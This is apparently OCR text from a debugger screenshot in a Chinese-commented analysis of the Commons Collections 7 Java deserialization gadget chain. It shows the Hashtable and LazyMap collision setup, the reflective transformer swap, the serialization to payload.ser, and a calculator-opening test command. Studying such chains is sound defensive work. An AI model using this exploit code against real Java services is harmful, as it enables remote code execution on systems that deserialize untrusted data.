 Hashtable hashtable = new Hashtable();  hashtable:  size = 2
hashtable.put(lazyMap1, 1);  lazyMap1:  size = 1
//开启调试模式去跟一下hashtable.put(lazyMap2, 2)这个代码执行后的变量变化，会发现会发现lazyMap2的map内多了一个 yy->yy的map
hashtable.put(lazyMap2, 2);  hashtable:  size = 2  lazyMap2:  size = 2
setFieldValue( obj: transformerChain, fieldName: "iTransformers", value: transformers);  transformerChain: Chained
//这一步正是为了删除在hashtable.put(lazyMap2, 2)后lazyMap2中多出的那个yy->yy的map
lazyMap2.remove( key: "yy");
FileOutputStream fos = new FileOutputStream( name: "payload.ser");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(hashtable);
oos.flush();
oos.close();
FileInputStream fis = new FileInputStream( name: "payload.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
Object newObj = ois.readObject();
ois.close();
nt Build
Database
m Maven
CommonsCollection7Payload › main()
Variables
args = {String[0]@553}
command = "open /Applications/Calculator.app/"
execArgs = {String[1]@555}
transformerChain = {ChainedTransformer@556}
transformers = {Transformer[5]@557}
innerMap1 = {HashMap@558}  size = 1
innerMap2 = {HashMap@559}  size = 2
lazyMap1 = {LazyMap@560}  size = 1
lazyMap2 = {LazyMap@561}  size = 2
0 = {HashMap$Node@566} "zZ" -> "1"
1 = {HashMap$Node@567} "yy" -> "yy"
hashtable = {Hashtable@562}  size = 2